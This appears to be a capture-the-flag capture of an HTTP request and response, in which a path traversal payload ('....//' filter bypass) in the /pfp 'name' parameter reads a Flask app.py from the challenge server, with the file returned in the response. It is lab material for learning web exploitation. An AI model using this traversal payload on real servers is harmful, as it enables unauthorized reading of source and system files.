 Request
Pretty Raw Hex
\n
1 GET /pfp?name=....//....//....//....//var/www/fr33chat_d3v_right.local/app.py HTTP/1.1
2 Host: worker05.gcc-ctf.com:13265
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://worker05.gcc-ctf.com:13265/profilePicture
9 Cookie: session=
.eJwljjkKw0AMAP-iOsVe0kr-jJF1kLR2XIX8PQtpphkG5gN7nnE9YXufdzxgfzlsIN1nYjIjKZIjE-ZhcTRrnbpabe7Ss8gUzOaNcGhY6
SbSQ6SoiBcchQsFyVQPl2HsLDnTUkJVh3qiLC6rdTQ7uIaS66pgjdxXnP-bCt8fBj0w4A.ZeSzLA.Tq2kKrZVGyACHFID5ad9dH8tF_8
10 If-Modified-Since: Fri, 01 Mar 2024 14:53:05 GMT
11 If-None-Match: "1709304785.5554163-31039-2022508910"
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.2
3 Date: Sun, 03 Mar 2024 17:35:57 GMT
4 Content-Disposition: inline; filename=app.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 342
7 Last-Modified: Fri, 01 Mar 2024 14:53:05 GMT
8 Cache-Control: no-cache
9 ETag: "1709304785.5554163-342-2945717717"
10 Date: Sun, 03 Mar 2024 17:35:57 GMT
11 Vary: Cookie
12 Connection: close
13
14 #!/usr/bin/python3
15 # -*- coding: utf-8 -*-
16 # Python Version : 3.11
17 # Author : Mika - @bWlrYQ
18 # Created : 2024-02-21
19
20 from flask import Flask, render_template
21
22 app = Flask(__name__)
23
24 @app.route('/')
25 def index():
26 return render_template('index.html')
27
28 if __name__ == '__main__':
29 app.run(host='127.0.0.1', port=1337)